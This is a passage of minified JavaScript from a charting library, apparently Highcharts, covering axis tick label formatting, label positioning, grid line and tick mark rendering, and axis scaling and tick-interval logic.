ow=R,oS=tI.addEvent,oA=tI.isFunction,oT=tI.objectEach,oC=tI.removeEvent;(N||(N={})).registerEventOptions=function(t,e){t.eventOptions=t.eventOptions||{},oT(e.events,function(e,i){t.eventOptions[i]!==e&&(t.eventOptions[i]&&(oC(t,i,t.eventOptions[i]),delete t.eventOptions[i]),oA(e)&&(t.eventOptions[i]=e,oS(t,i,e,{order:0})))})};var oO=N,oP=th.deg2rad,oE=tI.clamp,oL=tI.correctFloat,oB=tI.defined,oD=tI.destroyObjectProperties,oI=tI.extend,oz=tI.fireEvent,oR=tI.getAlignFactor,oN=tI.isNumber,oW=tI.merge,oG=tI.objectEach,oX=tI.pick,oH=function(){function t(t,e,i,o,r){this.isNew=!0,this.isNewLabel=!0,this.axis=t,this.pos=e,this.type=i||"",this.parameters=r||{},this.tickmarkOffset=this.parameters.tickmarkOffset,this.options=this.parameters.options,oz(this,"init"),i||o||this.addLabel()}return t.prototype.addLabel=function(){var t,e,i,o=this,r=o.axis,n=r.options,s=r.chart,a=r.categories,h=r.logarithmic,l=r.names,d=o.pos,c=oX(o.options&&o.options.labels,n.labels),p=r.tickPositions,u=d===p[0],f=d===p[p.length-1],g=(!c.step||1===c.step)&&1===r.tickInterval,v=p.info,m=o.label,y=this.parameters.category||(a?oX(a[d],l[d],d):d);h&&oN(y)&&(y=oL(h.lin2log(y))),r.dateTime&&(v?t=(e=s.time.resolveDTLFormat(n.dateTimeLabelFormats[!n.grid&&v.higherRanks[d]||v.unitName])).main:oN(y)&&(t=r.dateTime.getXDateFormat(y,n.dateTimeLabelFormats||{}))),o.isFirst=u,o.isLast=f;var x={axis:r,chart:s,dateTimeLabelFormat:t,isFirst:u,isLast:f,pos:d,tick:o,tickPositionInfo:v,value:y};oz(this,"labelFormat",x);var b=function(t){return c.formatter?c.formatter.call(t,t):c.format?(t.text=r.defaultLabelFormatter.call(t),eY.format(c.format,t,s)):r.defaultLabelFormatter.call(t)},k=b.call(x,x),M=e&&e.list;M?o.shortenLabel=function(){for(i=0;i<M.length;i++)if(oI(x,{dateTimeLabelFormat:M[i]}),m.attr({text:b.call(x,x)}),m.getBBox().width<r.getSlotWidth(o)-2*(c.padding||0))return;m.attr({text:""})}:o.shortenLabel=void 0,g&&r._addedPlotLB&&o.moveLabel(k,c),oB(m)||o.movedLabel?m&&m.textStr!==k&&!g&&(!m.textWidth||c.style.width||m.styles.width||m.css({width:null}),m.attr({text:k}),m.textPxLength=m.getBBox().width):(o.label=m=o.createLabel(k,c),o.rotation=0)},t.prototype.createLabel=function(t,e,i){var o=this.axis,r=o.chart,n=r.renderer,s=r.styledMode,a=oB(t)&&e.enabled?n.text(t,null==i?void 0:i.x,null==i?void 0:i.y,e.useHTML).add(o.labelGroup):void 0;if(a){var h=e.style.whiteSpace||"normal";s||a.css(oW(e.style,{whiteSpace:"nowrap"})),a.textPxLength=a.getBBox().width,s||a.css({whiteSpace:h})}return a},t.prototype.destroy=function(){oD(this,this.axis)},t.prototype.getPosition=function(t,e,i,o){var r=this.axis,n=r.chart,s=o&&n.oldChartHeight||n.chartHeight,a={x:t?oL(r.translate(e+i,void 0,void 0,o)+r.transB):r.left+r.offset+(r.opposite?(o&&n.oldChartWidth||n.chartWidth)-r.right-r.left:0),y:t?s-r.bottom+r.offset-(r.opposite?r.height:0):oL(s-r.translate(e+i,void 0,void 0,o)-r.transB)};return a.y=oE(a.y,-1e9,1e9),oz(this,"afterGetPosition",{pos:a}),a},t.prototype.getLabelPosition=function(t,e,i,o,r,n,s,a){var h,l,d=this.axis,c=d.transA,p=d.isLinked&&d.linkedParent?d.linkedParent.reversed:d.reversed,u=d.staggerLines,f=d.tickRotCorr||{x:0,y:0},g=o||d.reserveSpaceDefault?0:-d.labelOffset*("center"===d.labelAlign?.5:1),v=r.distance,m={};return h=0===d.side?i.rotation?-v:-i.getBBox().height:2===d.side?f.y+v:Math.cos(i.rotation*oP)*(f.y-i.getBBox(!1,0).height/2),oB(r.y)&&(h=0===d.side&&d.horiz?r.y+h:r.y),t=t+oX(r.x,[0,1,0,-1][d.side]*v)+g+f.x-(n&&o?n*c*(p?-1:1):0),e=e+h-(n&&!o?n*c*(p?1:-1):0),u&&(l=s/(a||1)%u,d.opposite&&(l=u-l-1),e+=l*(d.labelOffset/u)),m.x=t,m.y=Math.round(e),oz(this,"afterGetLabelPosition",{pos:m,tickmarkOffset:n,index:s}),m},t.prototype.getLabelSize=function(){return this.label?this.label.getBBox()[this.axis.horiz?"height":"width"]:0},t.prototype.getMarkPath=function(t,e,i,o,r,n){return void 0===r&&(r=!1),n.crispLine([["M",t,e],["L",t+(r?0:-i),e+(r?i:0)]],o)},t.prototype.handleOverflow=function(t){var e,i,o,r=this.axis,n=r.options.labels,s=t.x,a=r.chart.chartWidth,h=r.chart.spacing,l=oX(r.labelLeft,Math.min(r.pos,h[3])),d=oX(r.labelRight,Math.max(r.isRadial?0:r.pos+r.len,a-h[1])),c=this.label,p=this.rotation,u=oR(r.labelAlign||c.attr("align")),f=c.getBBox().width,g=r.getSlotWidth(this),v=g,m=1;p||"justify"!==n.overflow?p<0&&s-u*f<l?o=Math.round(s/Math.cos(p*oP)-l):p>0&&s+u*f>d&&(o=Math.round((a-s)/Math.cos(p*oP))):(e=s-u*f,i=s+(1-u)*f,e<l?v=t.x+v*(1-u)-l:i>d&&(v=d-t.x+v*u,m=-1),(v=Math.min(g,v))<g&&"center"===r.labelAlign&&(t.x+=m*(g-v-u*(g-Math.min(f,v)))),(f>v||r.autoRotation&&(c.styles||{}).width)&&(o=v)),o&&c&&(this.shortenLabel?this.shortenLabel():c.css(oI({},{width:Math.floor(o)+"px",lineClamp:r.isRadial?0:1})))},t.prototype.moveLabel=function(t,e){var i,o=this,r=o.label,n=o.axis,s=!1;r&&r.textStr===t?(o.movedLabel=r,s=!0,delete o.label):oG(n.ticks,function(e){s||e.isNew||e===o||!e.label||e.label.textStr!==t||(o.movedLabel=e.label,s=!0,e.labelPos=o.movedLabel.xy,delete e.label)}),!s&&(o.labelPos||r)&&(i=o.labelPos||r.xy,o.movedLabel=o.createLabel(t,e,i),o.movedLabel&&o.movedLabel.attr({opacity:0}))},t.prototype.render=function(t,e,i){var o=this.axis,r=o.horiz,n=this.pos,s=oX(this.tickmarkOffset,o.tickmarkOffset),a=this.getPosition(r,n,s,e),h=a.x,l=a.y,d=o.pos,c=d+o.len,p=r?h:l;!o.chart.polar&&this.isNew&&(oL(p)<d||p>c)&&(i=0);var u=oX(i,this.label&&this.label.newOpacity,1);i=oX(i,1),this.isActive=!0,this.renderGridLine(e,i),this.renderMark(a,i),this.renderLabel(a,e,u,t),this.isNew=!1,oz(this,"afterRender")},t.prototype.renderGridLine=function(t,e){var i,o=this.axis,r=o.options,n={},s=this.pos,a=this.type,h=oX(this.tickmarkOffset,o.tickmarkOffset),l=o.chart.renderer,d=this.gridLine,c=r.gridLineWidth,p=r.gridLineColor,u=r.gridLineDashStyle;"minor"===this.type&&(c=r.minorGridLineWidth,p=r.minorGridLineColor,u=r.minorGridLineDashStyle),d||(o.chart.styledMode||(n.stroke=p,n["stroke-width"]=c||0,n.dashstyle=u),a||(n.zIndex=1),t&&(e=0),this.gridLine=d=l.path().attr(n).addClass("highcharts-"+(a?a+"-":"")+"grid-line").add(o.gridGroup)),d&&(i=o.getPlotLinePath({value:s+h,lineWidth:d.strokeWidth(),force:"pass",old:t,acrossPanes:!1}))&&d[t||this.isNew?"attr":"animate"]({d:i,opacity:e})},t.prototype.renderMark=function(t,e){var i=this.axis,o=i.options,r=i.chart.renderer,n=this.type,s=i.tickSize(n?n+"Tick":"tick"),a=t.x,h=t.y,l=oX(o["minor"!==n?"tickWidth":"minorTickWidth"],!n&&i.isXAxis?1:0),d=o["minor"!==n?"tickColor":"minorTickColor"],c=this.mark,p=!c;s&&(i.opposite&&(s[0]=-s[0]),c||(this.mark=c=r.path().addClass("highcharts-"+(n?n+"-":"")+"tick").add(i.axisGroup),i.chart.styledMode||c.attr({stroke:d,"stroke-width":l})),c[p?"attr":"animate"]({d:this.getMarkPath(a,h,s[0],c.strokeWidth(),i.horiz,r),opacity:e}))},t.prototype.renderLabel=function(t,e,i,o){var r=this.axis,n=r.horiz,s=r.options,a=this.label,h=s.labels,l=h.step,d=oX(this.tickmarkOffset,r.tickmarkOffset),c=t.x,p=t.y,u=!0;a&&oN(c)&&(a.xy=t=this.getLabelPosition(c,p,a,n,h,d,o,l),(!this.isFirst||this.isLast||s.showFirstLabel)&&(!this.isLast||this.isFirst||s.showLastLabel)?!n||h.step||h.rotation||e||0===i||this.handleOverflow(t):u=!1,l&&o%l&&(u=!1),u&&oN(t.y)?(t.opacity=i,a[this.isNewLabel?"attr":"animate"](t).show(!0),this.isNewLabel=!1):(a.hide(),this.isNewLabel=!0))},t.prototype.replaceMovedLabel=function(){var t=this.label,e=this.axis;t&&!this.isNew&&(t.animate({opacity:0},void 0,t.destroy),delete this.label),e.isDirty=!0,this.label=this.movedLabel,delete this.movedLabel},t}(),oY=ow.xAxis,oF=ow.yAxis,o_=oO.registerEventOptions,oj=th.deg2rad,oU=tI.arrayMax,oV=tI.arrayMin,oZ=tI.clamp,oq=tI.correctFloat,oK=tI.defined,o$=tI.destroyObjectProperties,oJ=tI.erase,oQ=tI.error,o0=tI.extend,o1=tI.fireEvent,o2=tI.getClosestDistance,o3=tI.insertItem,o5=tI.isArray,o6=tI.isNumber,o9=tI.isString,o4=tI.merge,o8=tI.normalizeTickInterval,o7=tI.objectEach,rt=tI.pick,re=tI.relativeLength,ri=tI.removeEvent,ro=tI.splat,rr=tI.syncTimeout,rn=function(t,e){return o8(e,void 0,void 0,rt(t.options.allowDecimals,e<.5||void 0!==t.tickAmount),!!t.tickAmount)};o0(t0,{xAxis:oY,yAxis:o4(oY,oF)});var rs=function(){function t(t,e,i){this.init(t,e,i)}return t.prototype.init=function(t,e,i){void 0===i&&(i=this.coll);var o,r,n,s,a="xAxis"===i,h=this.isZAxis||(t.inverted?!a:a);this.chart=t,this.horiz=h,this.isXAxis=a,this.coll=i,o1(this,"init",{userOptions:e}),this.opposite=rt(e.opposite,this.opposite),this.side=rt(e.side,this.side,h?this.opposite?0:2:this.opposite?1:3),this.setOptions(e);var l=this.options,d=l.labels;null!==(o=this.type)&&void 0!==o||(this.type=l.type||"linear"),null!==(r=this.uniqueNames)&&void 0!==r||(this.uniqueNames=null===(n=l.uniqueNames)||void 0===n||n),o1(this,"afterSetType"),this.userOptions=e,this.minPixelPadding=0,this.reversed=rt(l.reversed,this.reversed),this.visible=l.visible,this.zoomEnabled=l.zoomEnabled,this.hasNames="category"===this.type||!0===l.categories,this.categories=o5(l.categories)&&l.categories||(this.hasNames?[]:void 0),this.names||(this.names=[],this.names.keys={}),this.plotLinesAndBandsGroups={},this.positiveValuesOnly=!!this.logarithmic,this.isLinked=oK(l.linkedTo),this.ticks={},this.labelEdge=[],this.minorTicks={},this.plotLinesAndBands=[],this.alternateBands={},null!==(s=this.len)&&void 0!==s||(this.len=0),this.minRange=this.userMinRange=l.minRange||l.maxZoom,this.range=l.range,this.offset=l.offset||0,this.max=void 0,this.min=void 0;var c=rt(l.crosshair,ro(t.options.tooltip.crosshairs)[a?0:1]);this.crosshair=!0===c?{}:c,-1===t.axes.indexOf(this)&&(a?t.axes.splice(t.xAxis.length,0,this):t.axes.push(this),o3(this,t[this.coll])),t.orderItems(this.coll),this.series=this.series||[],t.inverted&&!this.isZAxis&&a&&!oK(this.reversed)&&(this.reversed=!0),this.labelRotation=o6(d.rotation)?d.rotation:void 0,o_(this,l),o1(this,"afterInit")},t.prototype.setOptions=function(t){var e=this.horiz?{labels:{autoRotation:[-45],padding:3},margin:15}:{labels:{padding:1},title:{rotation:90*this.side}};this.options=o4(e,t0[this.coll],t),o1(this,"afterSetOptions",{userOptions:t})},t.prototype.defaultLabelFormatter=function(){var t,e,i=this.axis,o=this.chart.numberFormatter,r=o6(this.value)?this.value:NaN,n=i.chart.time,s=i.categories,a=this.dateTimeLabelFormat,h=t0.lang,l=h.numericSymbols,d=h.numericSymbolMagnitude||1e3,c=i.logarithmic?Math.abs(r):i.tickInterval,p=l&&l.length;if(s)e="".concat(this.value);else if(a)e=n.dateFormat(a,r,!0);else if(p&&l&&c>=1e3)for(;p--&&void 0===e;)c>=(t=Math.pow(d,p+1))&&10*r%t==0&&null!==l[p]&&0!==r&&(e=o(r/t,-1)+l[p]);return void 0===e&&(e=Math.abs(r)>=1e4?o(r,-1):o(r,-1,void 0,"")),e},t.prototype.getSeriesExtremes=function(){var t,e=this;o1(this,"getSeriesExtremes",null,function(){e.hasVisibleSeries=!1,e.dataMin=e.dataMax=e.threshold=void 0,e.softThreshold=!e.isXAxis,e.series.forEach(function(i){if(i.reserveSpace()){var o=i.options,r=void 0,n=o.threshold,s=void 0,a=void 0;if(e.hasVisibleSeries=!0,e.positiveValuesOnly&&0>=(n||0)&&(n=void 0),e.isXAxis)(r=i.getColumn("x")).length&&(r=e.logarithmic?r.filter(function(t){return t>0}):r,s=(t=i.getXExtremes(r)).min,a=t.max,o6(s)||s instanceof Date||(r=r.filter(o6),s=(t=i.getXExtremes(r)).min,a=t.max),r.length&&(e.dataMin=Math.min(rt(e.dataMin,s),s),e.dataMax=Math.max(rt(e.dataMax,a),a)));else{var h=i.applyExtremes();o6(h.dataMin)&&(s=h.dataMin,e.dataMin=Math.min(rt(e.dataMin,s),s)),o6(h.dataMax)&&(a=h.dataMax,e.dataMax=Math.max(rt(e.dataMax,a),a)),oK(n)&&(e.threshold=n),(!o.softThreshold||e.positiveValuesOnly)&&(e.softThreshold=!1)}}})}),o1(this,"afterGetSeriesExtremes")},t.prototype.translate=function(t,e,i,o,r,n){var s,a=this.linkedParent||this,h=o&&a.old?a.old.min:a.min;if(!o6(h))return NaN;var l=a.minPixelPadding,d=(a.isOrdinal||(null===(s=a.brokenAxis)||void 0===s?void 0:s.hasBreaks)||a.logarithmic&&r)&&a.lin2val,c=1,p=0,u=o&&a.old?a.old.transA:a.transA,f=0;return u||(u=a.transA),i&&(c*=-1,p=a.len),a.reversed&&(c*=-1,p-=c*(a.sector||a.len)),e?(f=(t=t*c+p-l)/u+h,d&&(f=a.lin2val(f))):(d&&(t=a.val2lin(t)),f=c*(t-h)*u+p+c*l+(o6(n)?u*n:0),a.isRadial||(f=oq(f))),f},t.prototype.toPixels=function(t,e){var i;return this.translate(null!==(i=this.chart.time.parse(t))&&void 0!==i?i:NaN,!1,!this.horiz,void 0,!0)+(e?0:this.pos)},t.prototype.toValue=function(t,e){return this.translate(t-(e?0:this.pos),!0,!this.horiz,void 0,!0)},t.prototype.getPlotLinePath=function(t){var e,i,o,r,n,s=this,a=s.chart,h=s.left,l=s.top,d=t.old,c=t.value,p=t.lineWidth,u=d&&a.oldChartHeight||a.chartHeight,f=d&&a.oldChartWidth||a.chartWidth,g=s.transB,v=t.translatedValue,m=t.force;function y(t,e,i){return"pass"!==m&&(t<e||t>i)&&(m?t=oZ(t,e,i):n=!0),t}var x={value:c,lineWidth:p,old:d,force:m,acrossPanes:t.acrossPanes,translatedValue:v};return o1(this,"getPlotLinePath",x,function(t){e=o=(v=oZ(v=rt(v,s.translate(c,void 0,void 0,d)),-1e9,1e9))+g,i=r=u-v-g,o6(v)?s.horiz?(i=l,r=u-s.bottom+(s.options.isInternal?0:a.scrollablePixelsY||0),e=o=y(e,h,h+s.width)):(e=h,o=f-s.right+(a.scrollablePixelsX||0),i=r=y(i,l,l+s.height)):(n=!0,m=!1),t.path=n&&!m?void 0:a.renderer.crispLine([["M",e,i],["L",o,r]],p||1)}),x.path},t.prototype.getLinearTickPositions=function(t,e,i){var o,r,n,s=oq(Math.floor(e/t)*t),a=oq(Math.ceil(i/t)*t),h=[];if(oq(s+t)===s&&(n=20),this.single)return[e];for(o=s;o<=a&&(h.push(o),(o=oq(o+t,n))!==r);)r=o;return h},t.prototype.getMinorTickInterval=function(){var t=this.options,e=t.minorTicks,i=t.minorTickInterval;return!0===e?rt(i,"auto"):!1!==e?i:void 0},t.prototype.getMinorTickPositions=function(){var t,e,i=this.options,o=this.tickPositions,r=this.minorTickInterval,n=this.pointRangePadding||0,s=(this.min||0)-n,a=(this.max||0)+n,h=(null===(t=this.brokenAxis)||void 0===t?void 0:t.hasBreaks)?this.brokenAxis.unitLength:a-s,l=[];if(h&&h/r<this.len/3){var d=this.logarithmic;if(d)this.paddedTicks.forEach(function(t,e,i){e&&l.push.apply(l,d.getLogTickPositions(r,i[e-1],i[e],!0))});else if(this.dateTime&&"auto"===this.getMinorTickInterval())l=l.concat(this.getTimeTicks(this.dateTime.normalizeTimeTickInterval(r),s,a,i.startOfWeek));else for(e=s+(o[0]-s)%r;e<=a&&e!==l[0];e+=r)l.push(e)}return 0!==l.length&&this.trimTicks(l),l},t.prototype.adjustForMinRange=function(){var t,e,i,o,r,n,s,a=this.options,h=this.logarithmic,l=this.chart.time,d=this.max,c=this.min,p=this.minRange;this.isXAxis&&void 0===p&&!h&&(p=oK(a.min)||oK(a.max)||oK(a.floor)||oK(a.ceiling)?null:Math.min(5*(o2(this.series.map(function(t){var e=t.getColumn("x");return t.xIncrement?e.slice(0,2):e}))||0),this.dataMax-this.dataMin)),o6(d)&&o6(c)&&o6(p)&&d-c<p&&(r=this.dataMax-this.dataMin>=p,o=(p-d+c)/2,n=[c-o,null!==(t=l.parse(a.min))&&void 0!==t?t:c-o],r&&(n[2]=h?h.log2lin(this.dataMin):this.dataMin),s=[(c=oU(n))+p,null!==(e=l.parse(a.max))&&void 0!==e?e:c+p],r&&(s[2]=h?h.log2lin(this.dataMax):this.dataMax),(d=oV(s))-c<p&&(n[0]=d-p,n[1]=null!==(i=l.parse(a.min))&&void 0!==i?i:d-p,c=oU(n))),this.minRange=p,this.min=c,this.max=d},t.prototype.getClosest=function(){var t,e;if(this.categories)e=1;else{var i=[];this.series.forEach(function(t){var o=t.closestPointRange,r=t.getColumn("x");1===r.length?i.push(r[0]):t.sorted&&oK(o)&&t.reserveSpace()&&(e=oK(e)?Math.min(e,o):o)}),i.length&&(i.sort(function(t,e){return t-e}),t=o2([i]))}return t&&e?Math.min(t,e):t||e},t.prototype.nameToX=function(t){var e,i=o5(this.options.categories),o=i?this.categories:this.names,r=t.options.x;return t.series.requireSorting=!1,oK(r)||(r=this.uniqueNames&&o?i?o.indexOf(t.name):rt(o.keys[t.name],-1):t.series.autoIncrement()),-1===r?!i&&o&&(e=o.length):o6(r)&&(e=r),void 0!==e?(this.names[e]=t.name,this.names.keys[t.name]=e):t.x&&(e=t.x),e},t.prototype.updateNames=function(){var t=this,e=this.names;e.length>0&&(Object.keys(e.keys).forEach(function(t){delete e.keys[t]}),e.length=0,this.minRange=this.userMinRange,(this.series||[]).forEach(function(e){e.xIncrement=null,(!e.points||e.isDirtyData)&&(t.max=Math.max(t.max||0,e.dataTable.rowCount-1),e.processData(),e.generatePoints());var i=e.getColumn("x").slice();e.data.forEach(function(e,o){var r=i[o];(null==e?void 0:e.options)&&void 0!==e.name&&void 0!==(r=t.nameToX(e))&&r!==e.x&&(i[o]=e.x=r)}),e.dataTable.setColumn("x",i)}))},t.prototype.setAxisTranslation=function(){var t,e,i=this,o=i.max-i.min,r=i.linkedParent,n=!!i.categories,s=i.isXAxis,a=i.axisPointRange||0,h=0,l=0,d=i.transA;(s||n||a)&&(t=i.getClosest(),r?(h=r.minPointOffset,l=r.pointRangePadding):i.series.forEach(function(e){var o=n?1:s?rt(e.options.pointRange,t,0):i.axisPointRange||0,r=e.options.pointPlacement;if(a=Math.max(a,o),!i.single||n){var d=e.is("xrange")?!s:s;h=Math.max(h,d&&o9(r)?0:o/2),l=Math.max(l,d&&"on"===r?0:o)}}),e=i.ordinal&&i.ordinal.slope&&t?i.ordinal.slope/t:1,i.minPointOffset=h*=e,i.pointRangePadding=l*=e,i.pointRange=Math.min(a,i.single&&n?1:o),s&&t&&(i.closestPointRange=t)),i.translationSlope=i.transA=d=i.staticScale||i.len/(o+l||1),i.transB=i.horiz?i.left:i.bottom,i.minPixelPadding=d*h,o1(this,"afterSetAxisTranslation")},t.prototype.minFromRange=function(){var t=this.max,e=this.min;return o6(t)&&o6(e)&&t-e||void 0},t.prototype.setTickInterval=function(t){var e,i,o,r,n,s,a,h,l,d=this.categories,c=this.chart,p=this.dataMax,u=this.dataMin,f=this.dateTime,g=this.isXAxis,v=this.logarithmic,m=this.options,y=this.softThreshold,x=c.time,b=o6(this.threshold)?this.threshold:void 0,k=this.minRange||0,M=m.ceiling,w=m.floor,S=m.linkedTo,A=m.softMax,T=m.softMin,C=o6(S)&&(null===(e=c[this.coll])||void 0===e?void 0:e[S]),O=m.tickPixelInterval,P=m.maxPadding,E=m.minPadding,L=0,B=o6(m.tickInterval)&&m.tickInterval>=0?m.tickInterval:void 0;if(f||d||C||this.getTickAmount(),h=rt(this.userMin,x.parse(m.min)),l=rt(this.userMax,x.parse(m.max)),C?(this.linkedParent=C,n=C.getExtremes(),this.min=rt(n.min,n.dataMin),this.max=rt(n.max,n.dataMax),this.type!==C.type&&oQ(11,!0,c)):(y&&oK(b)&&o6(p)&&o6(u)&&(u>=b?(s=b,E=0):p<=b&&(a=b,P=0)),this.min=rt(h,s,u),this.max=rt(l,a,p)),o6(this.max)&&o6(this.min)&&(v&&(this.positiveValuesOnly&&!t&&0>=Math.min(this.min,rt(u,this.min))&&oQ(10,!0,c),this.min=oq(v.log2lin(this.min),16),this.max=oq(v.log2lin(this.max),16)),this.range&&o6(u)&&(this.userMin=this.min=h=Math.max(u,this.minFromRange()||0),this.userMax=l=this.max,this.range=void 0)),o1(this,"foundExtremes"),this.adjustForMinRange(),o6(this.min)&&o6(this.max)){if(!o6(this.userMin)&&o6(T)&&T<this.min&&(this.min=h=T),!o6(this.userMax)&&o6(A)&&A>this.max&&(this.max=l=A),d||this.axisPointRange||(null===(i=this.stacking)||void 0===i?void 0:i.usePercentage)||C||!(L=this.max-this.min)||(!oK(h)&&E&&(this.min-=L*E),oK(l)||!P||(this.max+=L*P)),!o6(this.userMin)&&o6(w)&&(this.min=Math.max(this.min,w)),!o6(this.userMax)&&o6(M)&&(this.max=Math.min(this.max,M)),y&&o6(u)&&o6(p)){var D=b||0;!oK(h)&&this.min<D&&u>=D?this.min=m.minRange?Math.min(D,this.max-k):D:!oK(l)&&this.max>D&&p<=D&&(this.max=m.minRange?Math.max(D,this.min+k):D)}!c.polar&&this.min>this.max&&(oK(m.min)?this.max=this.min:oK(m.max)&&(this.min=this.max)),L=this.max-this.min}if(this.min!==this.max&&o6(this.min)&&o6(this.max)?C&&!B&&O===C.options.tickPixelInterval?this.tickInterval=B=C.tickInterval:this.tickInterval=rt(B,this.tickAmount?L/Math.max(this.tickAmount-1,1):void 0,d?1:L*O/Math.max(this.len,O)):this.tickInterval=1,g&&!t){var I=this.min!==(null===(o=this.old)||void 0===o?void 0:o.min)||this.max!==(null===(r=this.old)||void 0===r?void 0:r.max);this.series.forEach(function(t){var e;t.forceCrop=null===(e=t.forceCropping)||void 0===e?void 0:e.call(t),t.processData(I)}),o1(this,"postProcessData",{hasExtremesChanged:I})}this.setAxisTranslation(),o1(this,"initialAxisTranslation"),this.pointRange&&!B&&(this.tickInterval=Math.max(this.pointRange,this.tickInterval));var z=rt(m.minTickInterval,f&&!this.series.some(function(t){return!t.sorted})?this.closestPointRange:0);!B&&this.tickInterval<z&&(this.tickInterval=z),f||v||B||(this.tickInterval=rn(this,this.tickInterval)),this.tickAmount||(this.tickInterval=this.unsquish()),this.setTickPositions()},t.prototype.setTickPositions=function(){var t,e,i,o=this.options,r=o.tickPositions,n=o.tickPositioner,s=this.getMinorTickInterval(),a=!this.isPanning,h=a&&o.startOnTick,l=a&&o.endOnTick,d=[];if(this.tickmarkOffset=this.categories&&"between"===o.tickmarkPlacement&&1===this.tickInterval?.5:0,this.single=this.min===this.max&&oK(this.min)&&!this.tickAmount&&(this.min%1==0||!1!==o.allowDecimals),r)d=r.slice();else if(o6(this.min)&&o6(this.max)){if(!(null===(t=this.ordinal)||void 0===t?void 0:t.positions)&&(this.max-this.min)/this.tickInterval>Math.max(2*this.len,200))d=[this.min,this.max],oQ(19,!1,this.chart);else if(this.dateTime)d=this.getTimeTicks(this.dateTime.normalizeTimeTickInterval(this.tickInterval,o.units),this.min,this.max,o.startOfWeek,null===(e=this.ordinal)||void 0===e?void 0:e.positions,this.closestPointRange,!0);else if(this.logarithmic)d=this.logarithmic.getLogTickPositions(this.tickInterval,this.min,this.max);else for(var c=this.tickInterval,p=c;p<=2*c;)if(d=this.getLinearTickPositions(this.tickInterval,this.min,this.max),this.tickAmount&&d.length>this.tickAmount)this.tickInterval=rn(this,p*=1.1);else break;d.length>this.len&&(d=[d[0],d[d.length-1]])[0]===d[1]&&(d.length=1),n&&(this.tickPositions=d,(i=n.apply(this,[this.min,this.max]))&&(d=i))}this.tickPositions=d,this.minorTickInterval="auto"===s&&this.tickInterval?this.tickInterval/o.minorTicksPerMajor:s,this.paddedTicks=d.slice(0),this.trimTicks(d,h,l),!this.isLinked&&o6(this.min)&&o6(this.max)&&(this.single&&d.length<2&&!this.categories&&!this.series.some(function(t){return t.is("heatmap")&&"between"===t.options.pointPlacement})&&(this.min-=.5,this.max+=.5),r||i||this.adjustTickAmount()),o1(this,"afterSetTickPositions")},t.prototype.trimTicks=function(t,e,i){var o=t[0],r=t[t.length-1],n=!this.isOrdinal&&this.minPointOffset||0;if(o1(this,"trimTicks"),!this.isLinked){if(e&&o!==-1/0)this.min=o;else for(;this.min-n>t[0];)t.shift();if(i)this.max=r;else for(;this.max+n<t[t.length-1];)t.pop();0===t.length&&oK(o)&&!this.options.tickPositions&&t.push((r+o)/2)}},t.prototype.alignToOthers=function(){var t,e=this,i=e.chart,o=[this],r=e.options,n=i.options.chart,s="yAxis"===this.coll&&n.alignThresholds,a=[];if(e.thresholdAlignment=void 0,(!1!==n.alignTicks&&r.alignTicks||s)&&!1!==r.startOnTick&&!1!==r.endOnTick&&!e.logarithmic){var h=function(t){var e=t.horiz,i=t.options;return[e?i.left:i.top,i.width,i.height,i.pane].join(",")},l=h(this);i[this.coll].forEach(function(i){var r=i.series;r.length&&r.some(function(t){return t.visible})&&i!==e&&h(i)===l&&(t=!0,o.push(i))})}if(t&&s){o.forEach(function(t){var i=t.getThresholdAlignment(e);o6(i)&&a.push(i)});var d=a.length>1?a.reduce(function(t,e){return t+e},0)/a.length:void 0;o.forEach(function(t){t.thresholdAlignment=d})}return t},t.prototype.getThresholdAlignment=function(t){if((!o6(this.dataMin)||this!==t&&this.series.some(function(t){return t.isDirty||t.isDirtyData}))&&this.getSeriesExtremes(),o6(this.threshold)){var e=oZ((this.threshold-(this.dataMin||0))/((this.dataMax||0)-(this.dataMin||0)),0,1);return this.options.reversed&&(e=1-e),e}},t.prototype.getTickAmount=function(){var t=this.options,e=t.tickPixelInterval,i=t.tickAmount;oK(t.tickInterval)||i||!(this.len<e)||this.isRadial||this.logarithmic||!t.startOnTick||!t.endOnTick||(i=2),!i&&this.alignToOthers()&&(i=Math.ceil(this.len/e)+1),i<4&&(this.finalTickAmt=i,i=5),this.tickAmount=i},t.prototype.adjustTickAmount=function(){var t,e,i,o=this,r=o.finalTickAmt,n=o.max,s=o.min,a=o.options,h=o.tickPositions,l=o.tickAmount,d=o.thresholdAlignment,c=null==h?void 0:h.length,p=rt(o.threshold,o.softThreshold?0:null),u=o.tickInterval,f=function(){return h.push(oq(h[h.length-1]+u))},g=function(){return h.unshift(oq(h[0]-u))};if(o6(d)&&(i=d<.5?Math.ceil(d*(l-1)):Math.floor(d*(l-1)),a.reversed&&(i=l-1-i)),o.hasData()&&o6(s)&&o6(n)){var v=function(){o.transA*=(c-1)/(l-1),o.min=a.startOnTick?h[0]:Math.min(s,h[0]),o.max=a.endOnTick?h[h.length-1]:Math.max(n,h[h.length-1])};if(o6(i)&&o6(o.threshold)){for(;h[i]!==p||h.length!==l||h[0]>s||h[h.length-1]<n;){for(h.length=0,h.push(o.threshold);h.length<l;)void 0===h[i]||h[i]>o.threshold?g():f();if(u>8*o.tickInterval)break;u*=2}v()}else if(c<l){for(;h.length<l;)h.length%2||s===p?f():g();v()}if(oK(r)){for(e=t=h.length;e--;)(3===r&&e%2==1||r<=2&&e>0&&e<t-1)&&h.splice(e,1);o.finalTickAmt=void 0}}},t.prototype.setScale=function(){var t,e,i=this.coll,o=this.stacking,r=!1,n=!1;this.series.forEach(function(t){r=r||t.isDirtyData||t.isDirty,n=n||t.xAxis&&t.xAxis.isDirty||!1}),this.setAxisSize();var s=this.len!==(this.old&&this.old.len);s||r||n||this.isLinked||this.forceRedraw||this.userMin!==(this.old&&this.old.userMin)||this.userMax!==(this.old&&this.old.userMax)||this.alignToOthers()?(o&&"yAxis"===i&&o.buildStacks(),this.forceRedraw=!1,this.userMinRange||(this.minRange=void 0),this.getSeriesExtremes(),this.setTickInterval(),o&&"xAxis"===i&&o.buildStacks(),this.isDirty||(this.isDirty=s||this.min!==(null===(t=this.old)||void 0===t?void 0:t.min)||this.max!==(null===(e=this.old)||void 0===e?void 0:e.max))):o&&o.cleanStacks(),r&&delete this.allExtremes,o1(this,"afterSetScale")},t.prototype.setExtremes=function(t,e,i,o,r){var n=this;void 0===i&&(i=!0);var s=this.chart;this.series.forEach(function(t){delete t.kdTree}),o1(this,"setExtremes",r=o0(r,{min:t=s.time.parse(t),max:e=s.time.parse(e)}),function(t){n.userMin=t.min,n.userMax=t.max,n.eventArgs=t,i&&s.redraw(o)})},t.prototype.setAxisSize=function(){var 